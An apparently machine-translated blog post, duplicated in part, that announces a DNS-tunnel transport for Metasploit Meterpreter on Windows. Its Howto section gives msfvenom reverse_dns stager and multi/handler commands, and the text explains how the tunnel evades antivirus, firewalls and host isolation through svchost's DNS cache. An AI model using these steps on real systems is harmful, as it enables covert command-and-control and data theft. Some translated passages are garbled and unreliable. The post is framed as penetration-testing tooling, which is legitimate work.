Exfiltration in Metasploit: DNS Tunnel for Meterpreter
The topic of a DNS tunnel for organizing a covert communication channel with a command server - (C2 or C & C) is not new, but one thing didn’t bother me for one thing - there was no implementation of a full-featured solution from the pentester (hacker) point of view (apart from custom things for myself). There was no convenient way to load the paylod and remote agent (Trojan) control in one bottle without using third-party services like Iodine or DNSCat2, which were not created for covertly staying in the system and made a lot of local noise: opened TCP ports, opened active connections independently and in general hung as a separate process, and all this is characterized by one word - “pale”.
A year ago, within the framework of our DEF CON group DC7812, purely for the sake of “fun and profit” and for the benefit of the community, we set ourselves the task of solving this problem and making a normal DNS tunnel in the Metasploit transport for the Meterpreter agent (for now only for MS Windows). In other words, for Meterpreter to use this tunnel in its own way. Obviously, this also meant creating a stager load (shellcodes), so that this same meterpreter (or other MSF other payload) would be loaded via the same DNS directly from the process. Thus, we will have the standard native support of transport, which will add additional features for pentesters. Well, I am pleased to announce that we have completed the development and now anyone can use it or at least potestit. Under the cut, you can read about interesting features and the possibilities of our development (as we told at the ZeroNights conference held in Moscow in November).

Meterpreter is a fairly well-known and popular remote control agent as part of the Metasploit framework. This agent is quite flexible and convenient, with a bunch of modules and plugins and an API type that allows you to create your own plugins and modules. But unfortunately, features such as transport are part of the core engine, and this means that we are not getting rid of the module here. Currently Meterpreter supports the following types of network transport:
')
In our current version of pre-release, we have made DNS transport support only for Windows OS (for x64 and x86), which is implemented in the following components:
DNS MSF Bridge is one of the key components of the system. In essence, this is a Python script that works as a DNS service that will be responsible for resolving names and returning data to the agent in the form of RR records. This interface is the essence of the organization of the DNS tunnel for shellcode or agent Meterpreter. At the same time, the same service will open a normal TCP port, for a connection from the Metasploit console, via a normal TCP. Thus, the pentester does not need to think about how to make MSF handler and leptop available for DNS. The whole task boils down to throwing this script on your server (AWS Ec2), having your own domain, NS records on it and not sweating from where and how the pentester works - extremely convenient (for my taste). In addition, this solution allows multiple pentesters to work with the same DNS, but with different loads at the same time. The current version supports up to 26 simultaneously open meterpreter sessions. At the moment we do not have native support for the DNS service on Ruby in MSF itself, but work on it is already underway by the Metasploit community (specifically, RageLtMan ).

The tunnel itself is organized through two types of RR records (optional): DNSKEY RR and AAAA RR. This means that all of these implementations are filed in all components, including shellcodes.

Actually, the work of the transport looks like this: MSF handler (pentester) connects to our service, sends a payload (for example, meterpreter body) to our DNS and waits ... Then, conditionally, someone and our exploit and our shellcode works somewhere, downloads meterpreter, runs it in the context of the same process, and already meterpreter itself, using the same transport and DNS, organizes duplex communication with MSF handler (pentester). Then the pentester can do anything - migrate to another process, open an interactive command shell, use mimikatz, etc., etc. - all this will be hidden by our tunnel. At all stage killchain (after operation) we use the same transport and we do not need to upload additional DNScat2 binaries to the target machine or run Powershell, we are hidden from the very beginning by the tunnel. In addition, we do not have overhead on TCP / IP tunneling (headers), only meterpreter TLV packets and data.
Separately, I will add a few words about the organization of the tunnel from the side of the shellcode and meterpreter. If, for example, DNSCat2 uses the actual name resolution implementation (that is, it implements a TCP / UDP connection), in our case we use the Windows API: DnsQuery, which allows us to shift the network connection implementation to MS DNSCache, that is, the network connection will be implemented directly svchost.exe, not a hacked process or meterpreter. This is a very good feature that will allow you to bypass a number of problems with EPP / AV and personal firewall, which are actively working on the victim's workstation, and monitor new suspicious connections. So it looks like:

Connections not visible, +5 invisibility 8)
Well, the classic theme of the tunnel - in any case, the connection does not go to the Internet, but to a local DNS server, that is, with a router or whatever is going to be registered in the network (AD) corp. In fact, it also allows you to gain control over machines that cannot walk straight to the Internet. Separately, here I can remember that in my experience there were stories when it pulled out a penset - a tunnel with a passport for peilod c DNS, allowed me to send emails and receive punctures from targets in “isolated zones”. In addition, I recently tested the feature of one NextGen product - “isolation of a compromised host”, and so meterpreter c DNS tunnels this isolation turned out to be nothing. 8) There are a lot of bonuses and buns in short, but there is also a negative side - speed and network anomalies. About speed - it depends strongly on the environment and local DNS, and can vary greatly. I took measurements in the home network and in the building. network and here are the results:
Upload
base32 - from 1 KB / sec to 4 KB / sec
Downlink
AAAA - from 4 KB / sec to 16 KB / sec
DNSKEY - from 86 KB / sec to 660 KB / sec
As you can see, using DNSKEY tunnel gives a very decent speed. Shellcode downloads the body at the time of the splicing in 2 seconds, this is very acceptable for my taste. Nevertheless, small breaks and sticks occur as a whole (by experience). AAAA tunnel more imperceptible on the one hand = more fragmented requests, and AAAA requests themselves are not uncommon in logs.
Future plans
The main task that is being done now is the merging into the main branch of MSF, that is, our task is to make this transport not just a fork, but to become part of Metasploit. The process is already underway and thanks to RageLtMan for taking up this part of the work, which includes the creation of a native DNS handler. We think that next year it will not be just a cool foroc, but will become part of the project.
As soon as this transport becomes part of the project “officially”, you can begin to think about different features:
If you want to participate in something like that, write to us.
In any case, you can always talk about these and other interesting tasks on IRC (freenode.org #Metasploit, ask for max3raza and RageLtMan for the tunnel ).
If the topic of information security is interesting at all, then our group DC 7812 telegram chat
t.me/DCG7812 sometimes we hold group meetings and online streaming, if you have ideas or want to participate in the movement - welcome! ..
Project sources (MSF fork with our features):
https://github.com/defcon-russia/metasploit-framework
https://github.com/defcon-russia/metasploit-payloads
Slides with ZeroNights.
Demo video:
A year ago, within the framework of our DEF CON group DC7812, purely for the sake of “fun and profit” and for the benefit of the community, we set ourselves the task of solving this problem and making a normal DNS tunnel in the Metasploit transport for the Meterpreter agent (for now only for MS Windows). In other words, for Meterpreter to use this tunnel in its own way. Obviously, this also meant creating a stager load (shellcodes), so that this same meterpreter (or other MSF other payload) would be loaded via the same DNS directly from the process. Thus, we will have the standard native support of transport, which will add additional features for pentesters. Well, I am pleased to announce that we have completed the development and now anyone can use it or at least potestit. Under the cut, you can read about interesting features and the possibilities of our development (as we told at the ZeroNights conference held in Moscow in November).

Meterpreter is a fairly well-known and popular remote control agent as part of the Metasploit framework. This agent is quite flexible and convenient, with a bunch of modules and plugins and an API type that allows you to create your own plugins and modules. But unfortunately, features such as transport are part of the core engine, and this means that we are not getting rid of the module here. Currently Meterpreter supports the following types of network transport:
')
- Binding TCP port
- Reverse connection over TCP / IP
- Reverse connection over HTTP
Designed Components
In our current version of pre-release, we have made DNS transport support only for Windows OS (for x64 and x86), which is implemented in the following components:
- DNS MSF Bridge (essentially "proxy")
- Meterpreter DNS transport (implementation of transport in the agent)
- MSF stager payloads (shellcodes, x64 / x86)
DNS MSF Bridge is one of the key components of the system. In essence, this is a Python script that works as a DNS service that will be responsible for resolving names and returning data to the agent in the form of RR records. This interface is the essence of the organization of the DNS tunnel for shellcode or agent Meterpreter. At the same time, the same service will open a normal TCP port, for a connection from the Metasploit console, via a normal TCP. Thus, the pentester does not need to think about how to make MSF handler and leptop available for DNS. The whole task boils down to throwing this script on your server (AWS Ec2), having your own domain, NS records on it and not sweating from where and how the pentester works - extremely convenient (for my taste). In addition, this solution allows multiple pentesters to work with the same DNS, but with different loads at the same time. The current version supports up to 26 simultaneously open meterpreter sessions. At the moment we do not have native support for the DNS service on Ruby in MSF itself, but work on it is already underway by the Metasploit community (specifically, RageLtMan ).

The tunnel itself is organized through two types of RR records (optional): DNSKEY RR and AAAA RR. This means that all of these implementations are filed in all components, including shellcodes.

Actually, the work of the transport looks like this: MSF handler (pentester) connects to our service, sends a payload (for example, meterpreter body) to our DNS and waits ... Then, conditionally, someone and our exploit and our shellcode works somewhere, downloads meterpreter, runs it in the context of the same process, and already meterpreter itself, using the same transport and DNS, organizes duplex communication with MSF handler (pentester). Then the pentester can do anything - migrate to another process, open an interactive command shell, use mimikatz, etc., etc. - all this will be hidden by our tunnel. At all stage killchain (after operation) we use the same transport and we do not need to upload additional DNScat2 binaries to the target machine or run Powershell, we are hidden from the very beginning by the tunnel. In addition, we do not have overhead on TCP / IP tunneling (headers), only meterpreter TLV packets and data.
Separately, I will add a few words about the organization of the tunnel from the side of the shellcode and meterpreter. If, for example, DNSCat2 uses the actual name resolution implementation (that is, it implements a TCP / UDP connection), in our case we use the Windows API: DnsQuery, which allows us to shift the network connection implementation to MS DNSCache, that is, the network connection will be implemented directly svchost.exe, not a hacked process or meterpreter. This is a very good feature that will allow you to bypass a number of problems with EPP / AV and personal firewall, which are actively working on the victim's workstation, and monitor new suspicious connections. So it looks like:

Connections not visible, +5 invisibility 8)
Well, the classic theme of the tunnel - in any case, the connection does not go to the Internet, but to a local DNS server, that is, with a router or whatever is going to be registered in the network (AD) corp. In fact, it also allows you to gain control over machines that cannot walk straight to the Internet. Separately, here I can remember that in my experience there were stories when it pulled out a penset - a tunnel with a passport for peilod c DNS, allowed me to send emails and receive punctures from targets in “isolated zones”. In addition, I recently tested the feature of one NextGen product - “isolation of a compromised host”, and so meterpreter c DNS tunnels this isolation turned out to be nothing. 8) There are a lot of bonuses and buns in short, but there is also a negative side - speed and network anomalies. About speed - it depends strongly on the environment and local DNS, and can vary greatly. I took measurements in the home network and in the building. network and here are the results:
Upload
base32 - from 1 KB / sec to 4 KB / sec
Downlink
AAAA - from 4 KB / sec to 16 KB / sec
DNSKEY - from 86 KB / sec to 660 KB / sec
As you can see, using DNSKEY tunnel gives a very decent speed. Shellcode downloads the body at the time of the splicing in 2 seconds, this is very acceptable for my taste. Nevertheless, small breaks and sticks occur as a whole (by experience). AAAA tunnel more imperceptible on the one hand = more fragmented requests, and AAAA requests themselves are not uncommon in logs.
Howto
- git clone and budle install github.com/defcon-russia/metasploit-framework
- You need to have a domain, shorter, something like: msf.ws
- Need a place to host with static IP (say IP 1.2.3.4)
- Configure NS records on msf.ws and our IP
- Fill the MSF Bridge DNS on the server and launch
./dns_server.py --ipaddr 1.2.3.4 --domain msf.ws
- Prepare a stager paylod (shellcode)
./msfvenom -p windows / meterpreter / reverse_dns DOMAIN = msf.ws RHOST = 1.2.3.4
- Trouble with our shellcode
- Run the MSF handler
use exploit / multi / handler
set payload windows / meterpreter / reverse_dns
set DOMAIN msf.ws
set RHOST 1.2.3.4
run
- We deliver to the target and wait for the sessions.
Future plans
The main task that is being done now is the merging into the main branch of MSF, that is, our task is to make this transport not just a fork, but to become part of Metasploit. The process is already underway and thanks to RageLtMan for taking up this part of the work, which includes the creation of a native DNS handler. We think that next year it will not be just a cool foroc, but will become part of the project.
As soon as this transport becomes part of the project “officially”, you can begin to think about different features:
- XOR encryption for stager
- Powershell / VBS stagers
- Support for other platforms and OS
- More types of DNS tunnels: TXT, NULL, etc.
If you want to participate in something like that, write to us.
In any case, you can always talk about these and other interesting tasks on IRC (freenode.org #Metasploit, ask for max3raza and RageLtMan for the tunnel ).
If the topic of information security is interesting at all, then our group DC 7812 telegram chat
t.me/DCG7812 sometimes we hold group meetings and online streaming, if you have ideas or want to participate in the movement - welcome! ..
Project sources (MSF fork with our features):
https://github.com/defcon-russia/metasploit-framework
https://github.com/defcon-russia/metasploit-payloads
Slides with ZeroNights.
Demo video:
Source: https://habr.com/ru/post/345056/
All Articles